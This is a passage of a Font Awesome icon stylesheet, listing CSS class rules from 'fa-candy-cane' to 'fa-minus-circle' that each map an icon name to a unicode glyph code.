.fa-candy-cane:before {
  content: "\f786"; }

.fa-cannabis:before {
  content: "\f55f"; }

.fa-capsules:before {
  content: "\f46b"; }

.fa-car:before {
  content: "\f1b9"; }

.fa-car-alt:before {
  content: "\f5de"; }

.fa-car-battery:before {
  content: "\f5df"; }

.fa-car-crash:before {
  content: "\f5e1"; }

.fa-car-side:before {
  content: "\f5e4"; }

.fa-caret-down:before {
  content: "\f0d7"; }

.fa-caret-left:before {
  content: "\f0d9"; }

.fa-caret-right:before {
  content: "\f0da"; }

.fa-caret-square-down:before {
  content: "\f150"; }

.fa-caret-square-left:before {
  content: "\f191"; }

.fa-caret-square-right:before {
  content: "\f152"; }

.fa-caret-square-up:before {
  content: "\f151"; }

.fa-caret-up:before {
  content: "\f0d8"; }

.fa-carrot:before {
  content: "\f787"; }

.fa-cart-arrow-down:before {
  content: "\f218"; }

.fa-cart-plus:before {
  content: "\f217"; }

.fa-cash-register:before {
  content: "\f788"; }

.fa-cat:before {
  content: "\f6be"; }

.fa-cc-amazon-pay:before {
  content: "\f42d"; }

.fa-cc-amex:before {
  content: "\f1f3"; }

.fa-cc-apple-pay:before {
  content: "\f416"; }

.fa-cc-diners-club:before {
  content: "\f24c"; }

.fa-cc-discover:before {
  content: "\f1f2"; }

.fa-cc-jcb:before {
  content: "\f24b"; }

.fa-cc-mastercard:before {
  content: "\f1f1"; }

.fa-cc-paypal:before {
  content: "\f1f4"; }

.fa-cc-stripe:before {
  content: "\f1f5"; }

.fa-cc-visa:before {
  content: "\f1f0"; }

.fa-centercode:before {
  content: "\f380"; }

.fa-centos:before {
  content: "\f789"; }

.fa-certificate:before {
  content: "\f0a3"; }

.fa-chair:before {
  content: "\f6c0"; }

.fa-chalkboard:before {
  content: "\f51b"; }

.fa-chalkboard-teacher:before {
  content: "\f51c"; }

.fa-charging-station:before {
  content: "\f5e7"; }

.fa-chart-area:before {
  content: "\f1fe"; }

.fa-chart-bar:before {
  content: "\f080"; }

.fa-chart-line:before {
  content: "\f201"; }

.fa-chart-pie:before {
  content: "\f200"; }

.fa-check:before {
  content: "\f00c"; }

.fa-check-circle:before {
  content: "\f058"; }

.fa-check-double:before {
  content: "\f560"; }

.fa-check-square:before {
  content: "\f14a"; }

.fa-cheese:before {
  content: "\f7ef"; }

.fa-chess:before {
  content: "\f439"; }

.fa-chess-bishop:before {
  content: "\f43a"; }

.fa-chess-board:before {
  content: "\f43c"; }

.fa-chess-king:before {
  content: "\f43f"; }

.fa-chess-knight:before {
  content: "\f441"; }

.fa-chess-pawn:before {
  content: "\f443"; }

.fa-chess-queen:before {
  content: "\f445"; }

.fa-chess-rook:before {
  content: "\f447"; }

.fa-chevron-circle-down:before {
  content: "\f13a"; }

.fa-chevron-circle-left:before {
  content: "\f137"; }

.fa-chevron-circle-right:before {
  content: "\f138"; }

.fa-chevron-circle-up:before {
  content: "\f139"; }

.fa-chevron-down:before {
  content: "\f078"; }

.fa-chevron-left:before {
  content: "\f053"; }

.fa-chevron-right:before {
  content: "\f054"; }

.fa-chevron-up:before {
  content: "\f077"; }

.fa-child:before {
  content: "\f1ae"; }

.fa-chrome:before {
  content: "\f268"; }

.fa-church:before {
  content: "\f51d"; }

.fa-circle:before {
  content: "\f111"; }

.fa-circle-notch:before {
  content: "\f1ce"; }

.fa-city:before {
  content: "\f64f"; }

.fa-clinic-medical:before {
  content: "\f7f2"; }

.fa-clipboard:before {
  content: "\f328"; }

.fa-clipboard-check:before {
  content: "\f46c"; }

.fa-clipboard-list:before {
  content: "\f46d"; }

.fa-clock:before {
  content: "\f017"; }

.fa-clone:before {
  content: "\f24d"; }

.fa-closed-captioning:before {
  content: "\f20a"; }

.fa-cloud:before {
  content: "\f0c2"; }

.fa-cloud-download-alt:before {
  content: "\f381"; }

.fa-cloud-meatball:before {
  content: "\f73b"; }

.fa-cloud-moon:before {
  content: "\f6c3"; }

.fa-cloud-moon-rain:before {
  content: "\f73c"; }

.fa-cloud-rain:before {
  content: "\f73d"; }

.fa-cloud-showers-heavy:before {
  content: "\f740"; }

.fa-cloud-sun:before {
  content: "\f6c4"; }

.fa-cloud-sun-rain:before {
  content: "\f743"; }

.fa-cloud-upload-alt:before {
  content: "\f382"; }

.fa-cloudscale:before {
  content: "\f383"; }

.fa-cloudsmith:before {
  content: "\f384"; }

.fa-cloudversify:before {
  content: "\f385"; }

.fa-cocktail:before {
  content: "\f561"; }

.fa-code:before {
  content: "\f121"; }

.fa-code-branch:before {
  content: "\f126"; }

.fa-codepen:before {
  content: "\f1cb"; }

.fa-codiepie:before {
  content: "\f284"; }

.fa-coffee:before {
  content: "\f0f4"; }

.fa-cog:before {
  content: "\f013"; }

.fa-cogs:before {
  content: "\f085"; }

.fa-coins:before {
  content: "\f51e"; }

.fa-columns:before {
  content: "\f0db"; }

.fa-comment:before {
  content: "\f075"; }

.fa-comment-alt:before {
  content: "\f27a"; }

.fa-comment-dollar:before {
  content: "\f651"; }

.fa-comment-dots:before {
  content: "\f4ad"; }

.fa-comment-medical:before {
  content: "\f7f5"; }

.fa-comment-slash:before {
  content: "\f4b3"; }

.fa-comments:before {
  content: "\f086"; }

.fa-comments-dollar:before {
  content: "\f653"; }

.fa-compact-disc:before {
  content: "\f51f"; }

.fa-compass:before {
  content: "\f14e"; }

.fa-compress:before {
  content: "\f066"; }

.fa-compress-arrows-alt:before {
  content: "\f78c"; }

.fa-concierge-bell:before {
  content: "\f562"; }

.fa-confluence:before {
  content: "\f78d"; }

.fa-connectdevelop:before {
  content: "\f20e"; }

.fa-contao:before {
  content: "\f26d"; }

.fa-cookie:before {
  content: "\f563"; }

.fa-cookie-bite:before {
  content: "\f564"; }

.fa-copy:before {
  content: "\f0c5"; }

.fa-copyright:before {
  content: "\f1f9"; }

.fa-couch:before {
  content: "\f4b8"; }

.fa-cpanel:before {
  content: "\f388"; }

.fa-creative-commons:before {
  content: "\f25e"; }

.fa-creative-commons-by:before {
  content: "\f4e7"; }

.fa-creative-commons-nc:before {
  content: "\f4e8"; }

.fa-creative-commons-nc-eu:before {
  content: "\f4e9"; }

.fa-creative-commons-nc-jp:before {
  content: "\f4ea"; }

.fa-creative-commons-nd:before {
  content: "\f4eb"; }

.fa-creative-commons-pd:before {
  content: "\f4ec"; }

.fa-creative-commons-pd-alt:before {
  content: "\f4ed"; }

.fa-creative-commons-remix:before {
  content: "\f4ee"; }

.fa-creative-commons-sa:before {
  content: "\f4ef"; }

.fa-creative-commons-sampling:before {
  content: "\f4f0"; }

.fa-creative-commons-sampling-plus:before {
  content: "\f4f1"; }

.fa-creative-commons-share:before {
  content: "\f4f2"; }

.fa-creative-commons-zero:before {
  content: "\f4f3"; }

.fa-credit-card:before {
  content: "\f09d"; }

.fa-critical-role:before {
  content: "\f6c9"; }

.fa-crop:before {
  content: "\f125"; }

.fa-crop-alt:before {
  content: "\f565"; }

.fa-cross:before {
  content: "\f654"; }

.fa-crosshairs:before {
  content: "\f05b"; }

.fa-crow:before {
  content: "\f520"; }

.fa-crown:before {
  content: "\f521"; }

.fa-crutch:before {
  content: "\f7f7"; }

.fa-css3:before {
  content: "\f13c"; }

.fa-css3-alt:before {
  content: "\f38b"; }

.fa-cube:before {
  content: "\f1b2"; }

.fa-cubes:before {
  content: "\f1b3"; }

.fa-cut:before {
  content: "\f0c4"; }

.fa-cuttlefish:before {
  content: "\f38c"; }

.fa-d-and-d:before {
  content: "\f38d"; }

.fa-d-and-d-beyond:before {
  content: "\f6ca"; }

.fa-dashcube:before {
  content: "\f210"; }

.fa-database:before {
  content: "\f1c0"; }

.fa-deaf:before {
  content: "\f2a4"; }

.fa-delicious:before {
  content: "\f1a5"; }

.fa-democrat:before {
  content: "\f747"; }

.fa-deploydog:before {
  content: "\f38e"; }

.fa-deskpro:before {
  content: "\f38f"; }

.fa-desktop:before {
  content: "\f108"; }

.fa-dev:before {
  content: "\f6cc"; }

.fa-deviantart:before {
  content: "\f1bd"; }

.fa-dharmachakra:before {
  content: "\f655"; }

.fa-dhl:before {
  content: "\f790"; }

.fa-diagnoses:before {
  content: "\f470"; }

.fa-diaspora:before {
  content: "\f791"; }

.fa-dice:before {
  content: "\f522"; }

.fa-dice-d20:before {
  content: "\f6cf"; }

.fa-dice-d6:before {
  content: "\f6d1"; }

.fa-dice-five:before {
  content: "\f523"; }

.fa-dice-four:before {
  content: "\f524"; }

.fa-dice-one:before {
  content: "\f525"; }

.fa-dice-six:before {
  content: "\f526"; }

.fa-dice-three:before {
  content: "\f527"; }

.fa-dice-two:before {
  content: "\f528"; }

.fa-digg:before {
  content: "\f1a6"; }

.fa-digital-ocean:before {
  content: "\f391"; }

.fa-digital-tachograph:before {
  content: "\f566"; }

.fa-directions:before {
  content: "\f5eb"; }

.fa-discord:before {
  content: "\f392"; }

.fa-discourse:before {
  content: "\f393"; }

.fa-divide:before {
  content: "\f529"; }

.fa-dizzy:before {
  content: "\f567"; }

.fa-dna:before {
  content: "\f471"; }

.fa-dochub:before {
  content: "\f394"; }

.fa-docker:before {
  content: "\f395"; }

.fa-dog:before {
  content: "\f6d3"; }

.fa-dollar-sign:before {
  content: "\f155"; }

.fa-dolly:before {
  content: "\f472"; }

.fa-dolly-flatbed:before {
  content: "\f474"; }

.fa-donate:before {
  content: "\f4b9"; }

.fa-door-closed:before {
  content: "\f52a"; }

.fa-door-open:before {
  content: "\f52b"; }

.fa-dot-circle:before {
  content: "\f192"; }

.fa-dove:before {
  content: "\f4ba"; }

.fa-download:before {
  content: "\f019"; }

.fa-draft2digital:before {
  content: "\f396"; }

.fa-drafting-compass:before {
  content: "\f568"; }

.fa-dragon:before {
  content: "\f6d5"; }

.fa-draw-polygon:before {
  content: "\f5ee"; }

.fa-dribbble:before {
  content: "\f17d"; }

.fa-dribbble-square:before {
  content: "\f397"; }

.fa-dropbox:before {
  content: "\f16b"; }

.fa-drum:before {
  content: "\f569"; }

.fa-drum-steelpan:before {
  content: "\f56a"; }

.fa-drumstick-bite:before {
  content: "\f6d7"; }

.fa-drupal:before {
  content: "\f1a9"; }

.fa-dumbbell:before {
  content: "\f44b"; }

.fa-dumpster:before {
  content: "\f793"; }

.fa-dumpster-fire:before {
  content: "\f794"; }

.fa-dungeon:before {
  content: "\f6d9"; }

.fa-dyalog:before {
  content: "\f399"; }

.fa-earlybirds:before {
  content: "\f39a"; }

.fa-ebay:before {
  content: "\f4f4"; }

.fa-edge:before {
  content: "\f282"; }

.fa-edit:before {
  content: "\f044"; }

.fa-egg:before {
  content: "\f7fb"; }

.fa-eject:before {
  content: "\f052"; }

.fa-elementor:before {
  content: "\f430"; }

.fa-ellipsis-h:before {
  content: "\f141"; }

.fa-ellipsis-v:before {
  content: "\f142"; }

.fa-ello:before {
  content: "\f5f1"; }

.fa-ember:before {
  content: "\f423"; }

.fa-empire:before {
  content: "\f1d1"; }

.fa-envelope:before {
  content: "\f0e0"; }

.fa-envelope-open:before {
  content: "\f2b6"; }

.fa-envelope-open-text:before {
  content: "\f658"; }

.fa-envelope-square:before {
  content: "\f199"; }

.fa-envira:before {
  content: "\f299"; }

.fa-equals:before {
  content: "\f52c"; }

.fa-eraser:before {
  content: "\f12d"; }

.fa-erlang:before {
  content: "\f39d"; }

.fa-ethereum:before {
  content: "\f42e"; }

.fa-ethernet:before {
  content: "\f796"; }

.fa-etsy:before {
  content: "\f2d7"; }

.fa-euro-sign:before {
  content: "\f153"; }

.fa-exchange-alt:before {
  content: "\f362"; }

.fa-exclamation:before {
  content: "\f12a"; }

.fa-exclamation-circle:before {
  content: "\f06a"; }

.fa-exclamation-triangle:before {
  content: "\f071"; }

.fa-expand:before {
  content: "\f065"; }

.fa-expand-arrows-alt:before {
  content: "\f31e"; }

.fa-expeditedssl:before {
  content: "\f23e"; }

.fa-external-link-alt:before {
  content: "\f35d"; }

.fa-external-link-square-alt:before {
  content: "\f360"; }

.fa-eye:before {
  content: "\f06e"; }

.fa-eye-dropper:before {
  content: "\f1fb"; }

.fa-eye-slash:before {
  content: "\f070"; }

.fa-facebook:before {
  content: "\f09a"; }

.fa-facebook-f:before {
  content: "\f39e"; }

.fa-facebook-messenger:before {
  content: "\f39f"; }

.fa-facebook-square:before {
  content: "\f082"; }

.fa-fantasy-flight-games:before {
  content: "\f6dc"; }

.fa-fast-backward:before {
  content: "\f049"; }

.fa-fast-forward:before {
  content: "\f050"; }

.fa-fax:before {
  content: "\f1ac"; }

.fa-feather:before {
  content: "\f52d"; }

.fa-feather-alt:before {
  content: "\f56b"; }

.fa-fedex:before {
  content: "\f797"; }

.fa-fedora:before {
  content: "\f798"; }

.fa-female:before {
  content: "\f182"; }

.fa-fighter-jet:before {
  content: "\f0fb"; }

.fa-figma:before {
  content: "\f799"; }

.fa-file:before {
  content: "\f15b"; }

.fa-file-alt:before {
  content: "\f15c"; }

.fa-file-archive:before {
  content: "\f1c6"; }

.fa-file-audio:before {
  content: "\f1c7"; }

.fa-file-code:before {
  content: "\f1c9"; }

.fa-file-contract:before {
  content: "\f56c"; }

.fa-file-csv:before {
  content: "\f6dd"; }

.fa-file-download:before {
  content: "\f56d"; }

.fa-file-excel:before {
  content: "\f1c3"; }

.fa-file-export:before {
  content: "\f56e"; }

.fa-file-image:before {
  content: "\f1c5"; }

.fa-file-import:before {
  content: "\f56f"; }

.fa-file-invoice:before {
  content: "\f570"; }

.fa-file-invoice-dollar:before {
  content: "\f571"; }

.fa-file-medical:before {
  content: "\f477"; }

.fa-file-medical-alt:before {
  content: "\f478"; }

.fa-file-pdf:before {
  content: "\f1c1"; }

.fa-file-powerpoint:before {
  content: "\f1c4"; }

.fa-file-prescription:before {
  content: "\f572"; }

.fa-file-signature:before {
  content: "\f573"; }

.fa-file-upload:before {
  content: "\f574"; }

.fa-file-video:before {
  content: "\f1c8"; }

.fa-file-word:before {
  content: "\f1c2"; }

.fa-fill:before {
  content: "\f575"; }

.fa-fill-drip:before {
  content: "\f576"; }

.fa-film:before {
  content: "\f008"; }

.fa-filter:before {
  content: "\f0b0"; }

.fa-fingerprint:before {
  content: "\f577"; }

.fa-fire:before {
  content: "\f06d"; }

.fa-fire-alt:before {
  content: "\f7e4"; }

.fa-fire-extinguisher:before {
  content: "\f134"; }

.fa-firefox:before {
  content: "\f269"; }

.fa-first-aid:before {
  content: "\f479"; }

.fa-first-order:before {
  content: "\f2b0"; }

.fa-first-order-alt:before {
  content: "\f50a"; }

.fa-firstdraft:before {
  content: "\f3a1"; }

.fa-fish:before {
  content: "\f578"; }

.fa-fist-raised:before {
  content: "\f6de"; }

.fa-flag:before {
  content: "\f024"; }

.fa-flag-checkered:before {
  content: "\f11e"; }

.fa-flag-usa:before {
  content: "\f74d"; }

.fa-flask:before {
  content: "\f0c3"; }

.fa-flickr:before {
  content: "\f16e"; }

.fa-flipboard:before {
  content: "\f44d"; }

.fa-flushed:before {
  content: "\f579"; }

.fa-fly:before {
  content: "\f417"; }

.fa-folder:before {
  content: "\f07b"; }

.fa-folder-minus:before {
  content: "\f65d"; }

.fa-folder-open:before {
  content: "\f07c"; }

.fa-folder-plus:before {
  content: "\f65e"; }

.fa-font:before {
  content: "\f031"; }

.fa-font-awesome:before {
  content: "\f2b4"; }

.fa-font-awesome-alt:before {
  content: "\f35c"; }

.fa-font-awesome-flag:before {
  content: "\f425"; }

.fa-font-awesome-logo-full:before {
  content: "\f4e6"; }

.fa-fonticons:before {
  content: "\f280"; }

.fa-fonticons-fi:before {
  content: "\f3a2"; }

.fa-football-ball:before {
  content: "\f44e"; }

.fa-fort-awesome:before {
  content: "\f286"; }

.fa-fort-awesome-alt:before {
  content: "\f3a3"; }

.fa-forumbee:before {
  content: "\f211"; }

.fa-forward:before {
  content: "\f04e"; }

.fa-foursquare:before {
  content: "\f180"; }

.fa-free-code-camp:before {
  content: "\f2c5"; }

.fa-freebsd:before {
  content: "\f3a4"; }

.fa-frog:before {
  content: "\f52e"; }

.fa-frown:before {
  content: "\f119"; }

.fa-frown-open:before {
  content: "\f57a"; }

.fa-fulcrum:before {
  content: "\f50b"; }

.fa-funnel-dollar:before {
  content: "\f662"; }

.fa-futbol:before {
  content: "\f1e3"; }

.fa-galactic-republic:before {
  content: "\f50c"; }

.fa-galactic-senate:before {
  content: "\f50d"; }

.fa-gamepad:before {
  content: "\f11b"; }

.fa-gas-pump:before {
  content: "\f52f"; }

.fa-gavel:before {
  content: "\f0e3"; }

.fa-gem:before {
  content: "\f3a5"; }

.fa-genderless:before {
  content: "\f22d"; }

.fa-get-pocket:before {
  content: "\f265"; }

.fa-gg:before {
  content: "\f260"; }

.fa-gg-circle:before {
  content: "\f261"; }

.fa-ghost:before {
  content: "\f6e2"; }

.fa-gift:before {
  content: "\f06b"; }

.fa-gifts:before {
  content: "\f79c"; }

.fa-git:before {
  content: "\f1d3"; }

.fa-git-square:before {
  content: "\f1d2"; }

.fa-github:before {
  content: "\f09b"; }

.fa-github-alt:before {
  content: "\f113"; }

.fa-github-square:before {
  content: "\f092"; }

.fa-gitkraken:before {
  content: "\f3a6"; }

.fa-gitlab:before {
  content: "\f296"; }

.fa-gitter:before {
  content: "\f426"; }

.fa-glass-cheers:before {
  content: "\f79f"; }

.fa-glass-martini:before {
  content: "\f000"; }

.fa-glass-martini-alt:before {
  content: "\f57b"; }

.fa-glass-whiskey:before {
  content: "\f7a0"; }

.fa-glasses:before {
  content: "\f530"; }

.fa-glide:before {
  content: "\f2a5"; }

.fa-glide-g:before {
  content: "\f2a6"; }

.fa-globe:before {
  content: "\f0ac"; }

.fa-globe-africa:before {
  content: "\f57c"; }

.fa-globe-americas:before {
  content: "\f57d"; }

.fa-globe-asia:before {
  content: "\f57e"; }

.fa-globe-europe:before {
  content: "\f7a2"; }

.fa-gofore:before {
  content: "\f3a7"; }

.fa-golf-ball:before {
  content: "\f450"; }

.fa-goodreads:before {
  content: "\f3a8"; }

.fa-goodreads-g:before {
  content: "\f3a9"; }

.fa-google:before {
  content: "\f1a0"; }

.fa-google-drive:before {
  content: "\f3aa"; }

.fa-google-play:before {
  content: "\f3ab"; }

.fa-google-plus:before {
  content: "\f2b3"; }

.fa-google-plus-g:before {
  content: "\f0d5"; }

.fa-google-plus-square:before {
  content: "\f0d4"; }

.fa-google-wallet:before {
  content: "\f1ee"; }

.fa-gopuram:before {
  content: "\f664"; }

.fa-graduation-cap:before {
  content: "\f19d"; }

.fa-gratipay:before {
  content: "\f184"; }

.fa-grav:before {
  content: "\f2d6"; }

.fa-greater-than:before {
  content: "\f531"; }

.fa-greater-than-equal:before {
  content: "\f532"; }

.fa-grimace:before {
  content: "\f57f"; }

.fa-grin:before {
  content: "\f580"; }

.fa-grin-alt:before {
  content: "\f581"; }

.fa-grin-beam:before {
  content: "\f582"; }

.fa-grin-beam-sweat:before {
  content: "\f583"; }

.fa-grin-hearts:before {
  content: "\f584"; }

.fa-grin-squint:before {
  content: "\f585"; }

.fa-grin-squint-tears:before {
  content: "\f586"; }

.fa-grin-stars:before {
  content: "\f587"; }

.fa-grin-tears:before {
  content: "\f588"; }

.fa-grin-tongue:before {
  content: "\f589"; }

.fa-grin-tongue-squint:before {
  content: "\f58a"; }

.fa-grin-tongue-wink:before {
  content: "\f58b"; }

.fa-grin-wink:before {
  content: "\f58c"; }

.fa-grip-horizontal:before {
  content: "\f58d"; }

.fa-grip-lines:before {
  content: "\f7a4"; }

.fa-grip-lines-vertical:before {
  content: "\f7a5"; }

.fa-grip-vertical:before {
  content: "\f58e"; }

.fa-gripfire:before {
  content: "\f3ac"; }

.fa-grunt:before {
  content: "\f3ad"; }

.fa-guitar:before {
  content: "\f7a6"; }

.fa-gulp:before {
  content: "\f3ae"; }

.fa-h-square:before {
  content: "\f0fd"; }

.fa-hacker-news:before {
  content: "\f1d4"; }

.fa-hacker-news-square:before {
  content: "\f3af"; }

.fa-hackerrank:before {
  content: "\f5f7"; }

.fa-hamburger:before {
  content: "\f805"; }

.fa-hammer:before {
  content: "\f6e3"; }

.fa-hamsa:before {
  content: "\f665"; }

.fa-hand-holding:before {
  content: "\f4bd"; }

.fa-hand-holding-heart:before {
  content: "\f4be"; }

.fa-hand-holding-usd:before {
  content: "\f4c0"; }

.fa-hand-lizard:before {
  content: "\f258"; }

.fa-hand-middle-finger:before {
  content: "\f806"; }

.fa-hand-paper:before {
  content: "\f256"; }

.fa-hand-peace:before {
  content: "\f25b"; }

.fa-hand-point-down:before {
  content: "\f0a7"; }

.fa-hand-point-left:before {
  content: "\f0a5"; }

.fa-hand-point-right:before {
  content: "\f0a4"; }

.fa-hand-point-up:before {
  content: "\f0a6"; }

.fa-hand-pointer:before {
  content: "\f25a"; }

.fa-hand-rock:before {
  content: "\f255"; }

.fa-hand-scissors:before {
  content: "\f257"; }

.fa-hand-spock:before {
  content: "\f259"; }

.fa-hands:before {
  content: "\f4c2"; }

.fa-hands-helping:before {
  content: "\f4c4"; }

.fa-handshake:before {
  content: "\f2b5"; }

.fa-hanukiah:before {
  content: "\f6e6"; }

.fa-hard-hat:before {
  content: "\f807"; }

.fa-hashtag:before {
  content: "\f292"; }

.fa-hat-wizard:before {
  content: "\f6e8"; }

.fa-haykal:before {
  content: "\f666"; }

.fa-hdd:before {
  content: "\f0a0"; }

.fa-heading:before {
  content: "\f1dc"; }

.fa-headphones:before {
  content: "\f025"; }

.fa-headphones-alt:before {
  content: "\f58f"; }

.fa-headset:before {
  content: "\f590"; }

.fa-heart:before {
  content: "\f004"; }

.fa-heart-broken:before {
  content: "\f7a9"; }

.fa-heartbeat:before {
  content: "\f21e"; }

.fa-helicopter:before {
  content: "\f533"; }

.fa-highlighter:before {
  content: "\f591"; }

.fa-hiking:before {
  content: "\f6ec"; }

.fa-hippo:before {
  content: "\f6ed"; }

.fa-hips:before {
  content: "\f452"; }

.fa-hire-a-helper:before {
  content: "\f3b0"; }

.fa-history:before {
  content: "\f1da"; }

.fa-hockey-puck:before {
  content: "\f453"; }

.fa-holly-berry:before {
  content: "\f7aa"; }

.fa-home:before {
  content: "\f015"; }

.fa-hooli:before {
  content: "\f427"; }

.fa-hornbill:before {
  content: "\f592"; }

.fa-horse:before {
  content: "\f6f0"; }

.fa-horse-head:before {
  content: "\f7ab"; }

.fa-hospital:before {
  content: "\f0f8"; }

.fa-hospital-alt:before {
  content: "\f47d"; }

.fa-hospital-symbol:before {
  content: "\f47e"; }

.fa-hot-tub:before {
  content: "\f593"; }

.fa-hotdog:before {
  content: "\f80f"; }

.fa-hotel:before {
  content: "\f594"; }

.fa-hotjar:before {
  content: "\f3b1"; }

.fa-hourglass:before {
  content: "\f254"; }

.fa-hourglass-end:before {
  content: "\f253"; }

.fa-hourglass-half:before {
  content: "\f252"; }

.fa-hourglass-start:before {
  content: "\f251"; }

.fa-house-damage:before {
  content: "\f6f1"; }

.fa-houzz:before {
  content: "\f27c"; }

.fa-hryvnia:before {
  content: "\f6f2"; }

.fa-html5:before {
  content: "\f13b"; }

.fa-hubspot:before {
  content: "\f3b2"; }

.fa-i-cursor:before {
  content: "\f246"; }

.fa-ice-cream:before {
  content: "\f810"; }

.fa-icicles:before {
  content: "\f7ad"; }

.fa-id-badge:before {
  content: "\f2c1"; }

.fa-id-card:before {
  content: "\f2c2"; }

.fa-id-card-alt:before {
  content: "\f47f"; }

.fa-igloo:before {
  content: "\f7ae"; }

.fa-image:before {
  content: "\f03e"; }

.fa-images:before {
  content: "\f302"; }

.fa-imdb:before {
  content: "\f2d8"; }

.fa-inbox:before {
  content: "\f01c"; }

.fa-indent:before {
  content: "\f03c"; }

.fa-industry:before {
  content: "\f275"; }

.fa-infinity:before {
  content: "\f534"; }

.fa-info:before {
  content: "\f129"; }

.fa-info-circle:before {
  content: "\f05a"; }

.fa-instagram:before {
  content: "\f16d"; }

.fa-intercom:before {
  content: "\f7af"; }

.fa-internet-explorer:before {
  content: "\f26b"; }

.fa-invision:before {
  content: "\f7b0"; }

.fa-ioxhost:before {
  content: "\f208"; }

.fa-italic:before {
  content: "\f033"; }

.fa-itunes:before {
  content: "\f3b4"; }

.fa-itunes-note:before {
  content: "\f3b5"; }

.fa-java:before {
  content: "\f4e4"; }

.fa-jedi:before {
  content: "\f669"; }

.fa-jedi-order:before {
  content: "\f50e"; }

.fa-jenkins:before {
  content: "\f3b6"; }

.fa-jira:before {
  content: "\f7b1"; }

.fa-joget:before {
  content: "\f3b7"; }

.fa-joint:before {
  content: "\f595"; }

.fa-joomla:before {
  content: "\f1aa"; }

.fa-journal-whills:before {
  content: "\f66a"; }

.fa-js:before {
  content: "\f3b8"; }

.fa-js-square:before {
  content: "\f3b9"; }

.fa-jsfiddle:before {
  content: "\f1cc"; }

.fa-kaaba:before {
  content: "\f66b"; }

.fa-kaggle:before {
  content: "\f5fa"; }

.fa-key:before {
  content: "\f084"; }

.fa-keybase:before {
  content: "\f4f5"; }

.fa-keyboard:before {
  content: "\f11c"; }

.fa-keycdn:before {
  content: "\f3ba"; }

.fa-khanda:before {
  content: "\f66d"; }

.fa-kickstarter:before {
  content: "\f3bb"; }

.fa-kickstarter-k:before {
  content: "\f3bc"; }

.fa-kiss:before {
  content: "\f596"; }

.fa-kiss-beam:before {
  content: "\f597"; }

.fa-kiss-wink-heart:before {
  content: "\f598"; }

.fa-kiwi-bird:before {
  content: "\f535"; }

.fa-korvue:before {
  content: "\f42f"; }

.fa-landmark:before {
  content: "\f66f"; }

.fa-language:before {
  content: "\f1ab"; }

.fa-laptop:before {
  content: "\f109"; }

.fa-laptop-code:before {
  content: "\f5fc"; }

.fa-laptop-medical:before {
  content: "\f812"; }

.fa-laravel:before {
  content: "\f3bd"; }

.fa-lastfm:before {
  content: "\f202"; }

.fa-lastfm-square:before {
  content: "\f203"; }

.fa-laugh:before {
  content: "\f599"; }

.fa-laugh-beam:before {
  content: "\f59a"; }

.fa-laugh-squint:before {
  content: "\f59b"; }

.fa-laugh-wink:before {
  content: "\f59c"; }

.fa-layer-group:before {
  content: "\f5fd"; }

.fa-leaf:before {
  content: "\f06c"; }

.fa-leanpub:before {
  content: "\f212"; }

.fa-lemon:before {
  content: "\f094"; }

.fa-less:before {
  content: "\f41d"; }

.fa-less-than:before {
  content: "\f536"; }

.fa-less-than-equal:before {
  content: "\f537"; }

.fa-level-down-alt:before {
  content: "\f3be"; }

.fa-level-up-alt:before {
  content: "\f3bf"; }

.fa-life-ring:before {
  content: "\f1cd"; }

.fa-lightbulb:before {
  content: "\f0eb"; }

.fa-line:before {
  content: "\f3c0"; }

.fa-link:before {
  content: "\f0c1"; }

.fa-linkedin:before {
  content: "\f08c"; }

.fa-linkedin-in:before {
  content: "\f0e1"; }

.fa-linode:before {
  content: "\f2b8"; }

.fa-linux:before {
  content: "\f17c"; }

.fa-lira-sign:before {
  content: "\f195"; }

.fa-list:before {
  content: "\f03a"; }

.fa-list-alt:before {
  content: "\f022"; }

.fa-list-ol:before {
  content: "\f0cb"; }

.fa-list-ul:before {
  content: "\f0ca"; }

.fa-location-arrow:before {
  content: "\f124"; }

.fa-lock:before {
  content: "\f023"; }

.fa-lock-open:before {
  content: "\f3c1"; }

.fa-long-arrow-alt-down:before {
  content: "\f309"; }

.fa-long-arrow-alt-left:before {
  content: "\f30a"; }

.fa-long-arrow-alt-right:before {
  content: "\f30b"; }

.fa-long-arrow-alt-up:before {
  content: "\f30c"; }

.fa-low-vision:before {
  content: "\f2a8"; }

.fa-luggage-cart:before {
  content: "\f59d"; }

.fa-lyft:before {
  content: "\f3c3"; }

.fa-magento:before {
  content: "\f3c4"; }

.fa-magic:before {
  content: "\f0d0"; }

.fa-magnet:before {
  content: "\f076"; }

.fa-mail-bulk:before {
  content: "\f674"; }

.fa-mailchimp:before {
  content: "\f59e"; }

.fa-male:before {
  content: "\f183"; }

.fa-mandalorian:before {
  content: "\f50f"; }

.fa-map:before {
  content: "\f279"; }

.fa-map-marked:before {
  content: "\f59f"; }

.fa-map-marked-alt:before {
  content: "\f5a0"; }

.fa-map-marker:before {
  content: "\f041"; }

.fa-map-marker-alt:before {
  content: "\f3c5"; }

.fa-map-pin:before {
  content: "\f276"; }

.fa-map-signs:before {
  content: "\f277"; }

.fa-markdown:before {
  content: "\f60f"; }

.fa-marker:before {
  content: "\f5a1"; }

.fa-mars:before {
  content: "\f222"; }

.fa-mars-double:before {
  content: "\f227"; }

.fa-mars-stroke:before {
  content: "\f229"; }

.fa-mars-stroke-h:before {
  content: "\f22b"; }

.fa-mars-stroke-v:before {
  content: "\f22a"; }

.fa-mask:before {
  content: "\f6fa"; }

.fa-mastodon:before {
  content: "\f4f6"; }

.fa-maxcdn:before {
  content: "\f136"; }

.fa-medal:before {
  content: "\f5a2"; }

.fa-medapps:before {
  content: "\f3c6"; }

.fa-medium:before {
  content: "\f23a"; }

.fa-medium-m:before {
  content: "\f3c7"; }

.fa-medkit:before {
  content: "\f0fa"; }

.fa-medrt:before {
  content: "\f3c8"; }

.fa-meetup:before {
  content: "\f2e0"; }

.fa-megaport:before {
  content: "\f5a3"; }

.fa-meh:before {
  content: "\f11a"; }

.fa-meh-blank:before {
  content: "\f5a4"; }

.fa-meh-rolling-eyes:before {
  content: "\f5a5"; }

.fa-memory:before {
  content: "\f538"; }

.fa-mendeley:before {
  content: "\f7b3"; }

.fa-menorah:before {
  content: "\f676"; }

.fa-mercury:before {
  content: "\f223"; }

.fa-meteor:before {
  content: "\f753"; }

.fa-microchip:before {
  content: "\f2db"; }

.fa-microphone:before {
  content: "\f130"; }

.fa-microphone-alt:before {
  content: "\f3c9"; }

.fa-microphone-alt-slash:before {
  content: "\f539"; }

.fa-microphone-slash:before {
  content: "\f131"; }

.fa-microscope:before {
  content: "\f610"; }

.fa-microsoft:before {
  content: "\f3ca"; }

.fa-minus:before {
  content: "\f068"; }

.fa-minus-circle:before {
  content: "\f056"; }

